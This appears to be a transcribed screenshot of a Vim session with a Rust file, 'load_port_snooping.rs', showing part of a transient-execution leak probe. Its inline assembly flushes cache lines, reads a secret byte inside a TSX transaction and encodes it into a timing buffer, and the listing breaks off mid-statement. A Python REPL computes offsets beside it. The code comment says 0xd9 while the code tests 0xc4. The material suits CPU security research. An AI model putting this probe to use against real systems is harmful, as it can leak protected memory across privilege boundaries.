 1 2 3 4 5 6 7 8 9 []= load_port_snooping.rs (~/sushi_roll/kernel/src/cpu_research) - VIM dwm-6.1
pleb@gamey:~$ python
Python 2.7.16 (default, Oct 10 2019, 22:02:15)
[GCC 8.3.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> 0xd9-0xc0
25
>>> hex((0xd9-0xc0) << 6)
'0x640'
>>>
212
213 let mut failures = 0u64;
214
215 unsafe {
216 let mut print_time = time::future(1_000_000);
217 for attempts in 1u64.. {
218 //cpu::wbinvd();
219
220 /*for offset in 0..8 {
221 core::ptr::read_volatile(evict.as_ptr().offset(offset * 4096));
222 }
223
224 delay(1000);*/
225
226 let failure: u64;
227
228 asm!(r#"
229
230 clflush [rsi + 0]
231 clflush [rsi + 4096]
232
233 clflush [rdi]
234
235 xbegin 2f
236
237 mov rax, [rdi]
238
239 // if (leaked_byte == 0xd9) { rdx = 4096 } else { rdx = 0 }
240 xor edx, edx
241 cmp al, 0xc4
242 sete dl
243 shl edx, 12
244
245 mov rax, [rsi + rdx]
246
247 xend
248
249 mov r15, 1
250 jmp 3f
251 2:
252 mov r15, 0
253
254 3:
255 mfence
256
257 "# : "={r15}"(failure) : "{rdi}"(leak_source.as_ptr()),
258 "{rsi}"(timing_buffer.as_ptr()) : "rax", "rbx" :
230,27 89%